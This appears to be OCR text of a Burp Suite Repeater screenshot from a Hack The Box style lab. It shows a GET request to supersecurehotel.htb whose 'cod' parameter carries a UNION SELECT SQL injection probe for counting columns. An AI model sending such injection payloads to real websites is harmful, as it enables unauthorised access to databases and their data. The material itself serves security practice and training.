 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Proje
1 × ...
Send Cancel < ▼ > ▼
Request Respons
Raw Params Headers Hex Raw
1 GET /room.php?cod=9999999%20union%20select%201,2,3,4,5,6,7 HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=9j0v68nin1dbdaieo1uukbqhm3
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12